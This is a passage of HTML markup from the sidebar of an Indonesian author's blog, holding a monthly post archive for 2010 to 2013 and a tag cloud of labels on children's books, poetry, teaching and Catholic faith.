<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2013/10/'>
October 2013
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2013/09/'>
September 2013
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2013/08/'>
August 2013
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2013/07/'>
July 2013
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2013/06/'>
June 2013
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2013/05/'>
May 2013
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2013/04/'>
April 2013
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2013/01/'>
January 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2012/11/'>
November 2012
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2012/10/'>
October 2012
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2012/09/'>
September 2012
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2012/06/'>
June 2012
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(17)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2011/09/'>
September 2011
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2011/07/'>
July 2011
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2011/05/'>
May 2011
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2011/03/'>
March 2011
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2011/01/'>
January 2011
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(34)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2010/11/'>
November 2010
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2010/10/'>
October 2010
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2010/09/'>
September 2010
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2010/08/'>
August 2010
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2010/07/'>
July 2010
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2010/06/'>
June 2010
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2010/05/'>
May 2010
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2010/04/'>
April 2010
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/review'>review</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/puisi'>puisi</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/resensi'>resensi</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/anak'>anak</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/buku'>buku</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/buku%20anak'>buku anak</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/novel'>novel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/cerita%20anak'>cerita anak</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/cernak'>cernak</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/guru'>guru</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/hnp'>hnp</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/penulis'>penulis</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/novel%20anak'>novel anak</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/buku%20baru'>buku baru</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/fun'>fun</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/kristiani'>kristiani</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/menulis'>menulis</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Residensi%20Penulis%202019'>Residensi Penulis 2019</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/curcol'>curcol</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/ebook'>ebook</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/yovita%20siswati'>yovita siswati</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Kopral%20Jono'>Kopral Jono</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/anjing'>anjing</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/cerita'>cerita</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/cerita%20anak%20kristiani'>cerita anak kristiani</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/gramedia%20pustaka%20utama'>gramedia pustaka utama</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/membaca'>membaca</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/novel%20detektif'>novel detektif</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/published%20book'>published book</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/sakit'>sakit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Kodi'>Kodi</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Short%20story'>Short story</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Sing%20Tel'>Sing Tel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/keterampilan%20menulis'>keterampilan menulis</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/penerbit%20kiddo'>penerbit kiddo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/picture%20story%20book'>picture story book</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Indonesia'>Indonesia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Sumba%20Barat%20Daya'>Sumba Barat Daya</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/agnes%20bemoe'>agnes bemoe</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/budaya'>budaya</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/bulan%20maria'>bulan maria</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/depresi'>depresi</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/fidelis%20r.%20situmorang'>fidelis r. situmorang</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/kepemimpinan'>kepemimpinan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/kumpulan%20cerita'>kumpulan cerita</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/manajemen%20pendidikan'>manajemen pendidikan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/penulis%20buku%20anak'>penulis buku anak</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/rupa-rupa'>rupa-rupa</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/sharing'>sharing</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/ziarah'>ziarah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Bunda%20Maria'>Bunda Maria</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/InnerChild%20Std'>InnerChild Std</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Lagu'>Lagu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Natal'>Natal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Poem'>Poem</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Pulau%20Sumba'>Pulau Sumba</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Wona%20Kaka'>Wona Kaka</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/award'>award</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/character%20building'>character building</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/detektif'>detektif</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/give%20away'>give away</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/iman'>iman</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/katolik'>katolik</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/kepala%20sekolah'>kepala sekolah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/kesehatan%20mental'>kesehatan mental</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/motivasi'>motivasi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/murid'>murid</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/ring%20of%20fire'>ring of fire</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/rosario'>rosario</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/sekolah'>sekolah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/shorlisted'>shorlisted</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/terjemahan'>terjemahan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Flores'>Flores</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/NTT'>NTT</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Penerbit%20Tiga%20Serangkai'>Penerbit Tiga Serangkai</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Singapura'>Singapura</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Warat%20Wona'>Warat Wona</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Wolfgang%20Borchert'>Wolfgang Borchert</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/bahasa'>bahasa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/cerpen'>cerpen</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/chapter%20book'>chapter book</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/children%20book'>children book</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/krismariana'>krismariana</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/kumpulan%20cerpen'>kumpulan cerpen</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/menjadi%20guru'>menjadi guru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/paskah'>paskah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/pendidikan'>pendidikan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/penerbit'>penerbit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/penulis%20anak'>penulis anak</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/refleksi'>refleksi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/snrb'>snrb</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/tradisi'>tradisi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/2015'>2015</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/David%20Alexander'>David Alexander</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Emotional%20Intelligence'>Emotional Intelligence</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Nilo'>Nilo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Pak%20Ketoprak'>Pak Ketoprak</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Penerbit%20BIP%20Gramedia'>Penerbit BIP Gramedia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Pr.'>Pr.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/TB%20Gramedia'>TB Gramedia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Tiga%20Ananda'>Tiga Ananda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Valentine%27s%20Day'>Valentine&#39;s Day</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Walde%20Nenang%20Uran%20Wair'>Walde Nenang Uran Wair</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Yayasan%20Prayoga%20Perwakilan%20Riau'>Yayasan Prayoga Perwakilan Riau</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Zuo%20Ma'>Zuo Ma</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/akreditasi'>akreditasi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/antologi%20puisi'>antologi puisi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/belajar'>belajar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/bencana'>bencana</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/berpikir%20positif'>berpikir positif</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/bilingual%20book'>bilingual book</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/budaya%20Indonesia'>budaya Indonesia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/budaya%20tionghoa'>budaya tionghoa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/buku%20aktivitas'>buku aktivitas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/disiplin'>disiplin</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/gereja%20katolik'>gereja katolik</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/grasindo'>grasindo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/herniated%20nucleus%20pulposus'>herniated nucleus pulposus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/ide%20cerita'>ide cerita</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/iksaka%20banu'>iksaka banu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/illustrated%20book'>illustrated book</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/ilustrator'>ilustrator</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/innosanto%20nagara'>innosanto nagara</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/jalan-jalan'>jalan-jalan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/jejaring'>jejaring</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/kata'>kata</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/kesehatan'>kesehatan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/ketakutan%20tak%20beralasan'>ketakutan tak beralasan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/keuangan%20guru%0C%0B%12%0Cmenjadi%20guru%0C%0B%12%04guru'>keuangan guru&#12;&#11;&#18;&#12;menjadi guru&#12;&#11;&#18;&#4;guru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/kindness'>kindness</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/komedi'>komedi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/kumpulan%20puisi'>kumpulan puisi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/lagu%20anak'>lagu anak</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/manajemen%20kepenulisan'>manajemen kepenulisan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/maria%20antonia%20rahartati%20bambang%20haryo'>maria antonia rahartati bambang haryo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/misteri'>misteri</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/misteri%20mamoli%20kuno'>misteri mamoli kuno</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/murid%20bermasalah'>murid bermasalah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/naskah'>naskah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/novel%20grafis'>novel grafis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/novel%20misteri'>novel misteri</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/penerbit%20mayor'>penerbit mayor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/pengeloaan%20kelas'>pengeloaan kelas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/pengelolaan%20pendidikan'>pengelolaan pendidikan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/penyakit%20mental'>penyakit mental</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/pet'>pet</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/promosi'>promosi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/renny%20yaniar'>renny yaniar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/romantis'>romantis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/rumah%20sakit'>rumah sakit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/santa%20maria'>santa maria</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/santo%20santa'>santo santa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/seru%20setiap%20saat'>seru setiap saat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/tahun%20baru'>tahun baru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/tulisanku'>tulisanku</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/ulang%20tahun'>ulang tahun</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/video'>video</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/writer%27s%20block'>writer&#39;s block</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/1%20Juli'>1 Juli</a>
</span>
<span class='label-size label-size-1'>
